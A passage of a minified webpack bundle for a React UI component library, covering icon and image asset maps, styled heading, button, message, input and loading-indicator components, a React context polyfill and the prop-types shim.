o=n(r(144)),i=n(r(145)),a=n(r(146)),s=n(r(147)),u=n(r(148)),c=n(r(149)),l=n(r(150)),p=n(r(151)),f=n(r(152)),d=n(r(153)),y=n(r(154)),h=n(r(155)),g=n(r(66)),m=n(r(156)),b=n(r(157)),v=n(r(158)),O=n(r(159)),_=n(r(160)),E=n(r(161)),w=n(r(162)),I=n(r(163)),C=n(r(164)),P=n(r(165)),j=n(r(166)),M=n(r(167)),x=n(r(168)),T=n(r(169)),S=n(r(170)),N=n(r(171));t.baseAssets={icons:{download:f.default,spinner:g.default,backArrow:P.default,message:I.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},carousel:{navLeft:s.default,navRight:u.default},checkbox:{checked:l.default,unchecked:c.default,half:p.default},documentDownload:{icon:f.default,spinner:g.default,documentLabelIcon:d.default},search:{cross:_.default,magnificationGlass:h.default,spinner:g.default},tooltip:{defaultIcon:y.default},dropdown:{caretUp:m.default,caretDown:b.default},accordionPanel:{expandIcon:v.default,collapseIcon:O.default},iconInput:{home:E.default,personOutline:w.default,message:I.default,fingerPrint:C.default,shield:j.default},imagePicker:{toggleDown:b.default,toggleUp:m.default,refresh:M.default},loadingIndicator:{spinner:g.default},paging:{leftArrow:x.default,rightArrow:T.default,leftArrowDisabled:S.default,rightArrowDisabled:N.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(173));t.managementAssets={fundManager:{placeholder:o.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(175)),i=n(r(176));t.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(178)),i=n(r(66));t.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ASSET_CATEGORY_KEY="base",t.ASSET_COMPONENT_KEY="asset"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(67),o=r(3);t.default=o.InjectedStyledComponent("img",n.IMAGE_CATEGORY_KEY,n.IMAGE_COMPONENT_KEY,["styledImage"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(68),o=r(3);t.default=o.InjectedStyledComponent("span",n.ICON_CATEGORY_KEY,n.ICON_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(20),o=r(3);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(20),u=r(3),c=r(10),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};t.default=u.InjectedStyledComponent(function(e){var t=e.className,r=(e.children,o(e,["className","children"])),i=c.withSelector("section",e);return a.default.createElement(i,n({className:t},r),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},s.TOOLTIP_CATEGORY_KEY,s.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(e,t,r){"use strict";t.__esModule=!0;var n=r(1),o=(a(n),a(r(185))),i=a(r(188));a(r(189));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=1073741823;t.default=function(e,t){var r,a,p="__create-react-context-"+(0,i.default)()+"__",f=function(e){function r(){var t,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=n=u(this,e.call.apply(e,[this].concat(i))),n.emitter=function(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter(function(t){return t!==e})},get:function(){return e},set:function(r,n){e=r,t.forEach(function(t){return t(e,n)})}}}(n.props.value),u(n,t)}return c(r,e),r.prototype.getChildContext=function(){var e;return(e={})[p]=this.emitter,e},r.prototype.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var r=this.props.value,n=e.value,o=void 0;((i=r)===(a=n)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof t?t(r,n):l,0!==(o|=0)&&this.emitter.set(e.value,o))}var i,a},r.prototype.render=function(){return this.props.children},r}(n.Component);f.childContextTypes=((r={})[p]=o.default.object.isRequired,r);var d=function(t){function r(){var e,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=n=u(this,t.call.apply(t,[this].concat(i))),n.state={value:n.getValue()},n.onUpdate=function(e,t){0!==((0|n.observedBits)&t)&&n.setState({value:n.getValue()})},u(n,e)}return c(r,t),r.prototype.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?l:t},r.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?l:e},r.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},r.prototype.getValue=function(){return this.context[p]?this.context[p].get():e},r.prototype.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},r}(n.Component);return d.contextTypes=((a={})[p]=o.default.object,a),{Provider:f,Consumer:d}},e.exports=t.default},function(e,t,r){e.exports=r(186)()},function(e,t,r){"use strict";var n=r(187);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,r){"use strict";(function(t){var r="__global_unique_id__";e.exports=function(){return t[r]=(t[r]||0)+1}}).call(this,r(51))},function(e,t,r){"use strict";var n=r(190);e.exports=n},function(e,t,r){"use strict";function n(e){return function(){return e}}var o=function(){};o.thatReturns=n,o.thatReturnsFalse=n(!1),o.thatReturnsTrue=n(!0),o.thatReturnsNull=n(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSLATE_CATEGORY_KEY="base",t.TRANSLATE_COMPONENT_KEY="translate"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=s(r(69)),f=r(194),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=f.ERROR_MESSAGE_CATEGORY_KEY,r.componentKey=f.ERROR_MESSAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=a(e,["className","children"]);return u.default.createElement(p.default,o({className:t},n),r)},t=i([c.observer],t)}(l.ComponentBase);t.ErrorMessage=d,t.default=l.InjectedStyledComponent(d,f.ERROR_MESSAGE_CATEGORY_KEY,f.ERROR_MESSAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BASE_CATEGORY_KEY="message",t.BASE_COMPONENT_KEY="base"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERROR_MESSAGE_CATEGORY_KEY="message",t.ERROR_MESSAGE_COMPONENT_KEY="errorMessage"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=r(196),f=s(r(70)),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.SUCCESS_MESSAGE_CATEGORY_KEY,r.componentKey=p.SUCCESS_MESSAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=a(e,["className","children"]);return u.default.createElement(f.default,o({className:t},n),r)},t=i([c.observer],t)}(l.ComponentBase);t.SuccessMessage=d,t.default=l.InjectedStyledComponent(d,p.SUCCESS_MESSAGE_CATEGORY_KEY,p.SUCCESS_MESSAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SUCCESS_MESSAGE_CATEGORY_KEY="message",t.SUCCESS_MESSAGE_COMPONENT_KEY="successMessage"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=r(198),f=r(52),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.BUTTON_RAISED_CATEGORY_KEY,r.componentKey=p.BUTTON_RAISED_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=a(e,["className"]);return u.default.createElement(f.Button,o({className:t},r))},t=i([c.observer],t)}(l.ComponentBase);t.ButtonRaised=d,t.default=l.InjectedStyledComponent(d,p.BUTTON_RAISED_CATEGORY_KEY,p.BUTTON_RAISED_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_RAISED_CATEGORY_KEY="base",t.BUTTON_RAISED_COMPONENT_KEY="buttonRaised"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_CATEGORY_KEY="base",t.BUTTON_COMPONENT_KEY="button"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(5),c=r(10),l=a(r(201)),p=a(r(202)),f=a(r(203)),d=a(r(205)),y=r(37),h=r(0),g=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=y.LABELLED_INPUT_CATEGORY_KEY,r.componentKey=y.LABELLED_INPUT_COMPONENT_KEY,r.validation={isValid:!0},r.onChange=function(e){var t=r.props,n=t.inputValidation,o=t.inputProps;if(n){var i=e.target.value;r.validation=n(i)}o&&o.onChange&&o.onChange(e)},r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.labelProps,n=e.inputProps,i=this.validation,a=i.isValid,u=void 0===a||a,c=i.message,y=void 0===c?"":c;return s.default.createElement(l.default,{className:t,"data-is-valid":u},s.default.createElement(d.default,o({},r)),s.default.createElement(f.default,o({},n,{onChange:this.onChange})),!u&&s.default.createElement(p.default,null,y))},i([h.observable],t.prototype,"validation",void 0),i([h.action],t.prototype,"onChange",void 0),t=i([u.observer],t)}(c.ComponentBase);t.LabelledInput=g,t.default=c.InjectedStyledComponent(g,y.LABELLED_INPUT_CATEGORY_KEY,y.LABELLED_INPUT_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(37),o=r(3);t.default=o.InjectedStyledComponent("section",n.LABELLED_INPUT_CATEGORY_KEY,n.LABELLED_INPUT_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(37),o=r(3);t.default=o.InjectedStyledComponent("div",n.LABELLED_INPUT_CATEGORY_KEY,n.LABELLED_INPUT_COMPONENT_KEY,["validationMessage"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(37),i=r(3),a=n(r(47));t.default=i.InjectedStyledComponent(a.default,o.LABELLED_INPUT_CATEGORY_KEY,o.LABELLED_INPUT_COMPONENT_KEY,["inputComponent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INPUT_CATEGORY_KEY="base",t.INPUT_COMPONENT_KEY="input"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(37),i=r(3),a=n(r(56));t.default=i.InjectedStyledComponent(a.default,o.LABELLED_INPUT_CATEGORY_KEY,o.LABELLED_INPUT_COMPONENT_KEY,["labelComponent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LABEL_CATEGORY_KEY="base",t.LABEL_COMPONENT_KEY="label"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=r(208),f=s(r(70)),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,r.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=a(e,["className","children"]);return u.default.createElement(f.default,o({className:t},n),r)},t=i([c.observer],t)}(l.ComponentBase);t.InfoMessage=d,t.default=l.InjectedStyledComponent(d,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INFO_MESSAGE_CATEGORY_KEY="message",t.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(5),u=r(10),c=i(r(210)),l=i(r(211)),p=i(r(212)),f=i(r(213)),d=i(r(214)),y=i(r(215)),h=i(r(216)),g=i(r(217)),m=r(21),b=i(r(15)),v=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=m.HEADING_CATEGORY_KEY,r.componentKey=m.HEADING_COMPONENT_KEY,r}return n(t,e),t.prototype.renderTitle=function(){var e,t=this.props,r=t.title;switch(t.level){case 6:e=h.default;break;case 5:e=y.default;break;case 4:e=d.default;break;case 3:e=f.default;break;case 2:e=p.default;break;case 1:default:e=l.default}return a.default.createElement(e,null,a.default.createElement(b.default,null,r))},t.prototype.render=function(){var e=this.props,t=e.className,r=e.title,n=e.subTitle;return r||n?a.default.createElement(c.default,{className:t},r&&this.renderTitle(),n&&a.default.createElement(g.default,null,a.default.createElement(b.default,null,n))):null},t.defaultProps={title:void 0,subTitle:void 0,level:1},t=o([s.observer],t)}(u.ComponentBase);t.Heading=v,t.default=u.InjectedStyledComponent(v,m.HEADING_CATEGORY_KEY,m.HEADING_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("section",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("h1",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h1"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("h2",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h2"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("h3",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h3"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("h4",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h4"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("h5",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h5"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("h6",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h6"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(21),o=r(3);t.default=o.InjectedStyledComponent("div",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["subTitle"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(5),u=r(10),c=r(219),l=i(r(71)),p=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=c.LOADING_INDICATOR_CATEGORY_KEY,r.componentKey=c.LOADING_INDICATOR_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(l.default,{className:e,asset:"base.loadingIndicator.spinner"})},t=o([s.observer],t)}(u.ComponentBase);t.LoadingIndicator=p,t.default=u.InjectedStyledComponent(p,c.LOADING_INDICATOR_CATEGORY_KEY,c.LOADING_INDICATOR_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LOADING_INDICATOR_CATEGORY_KEY="base",t.LOADING_INDICATOR_COMPONENT_KEY="loadingIndicator"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return 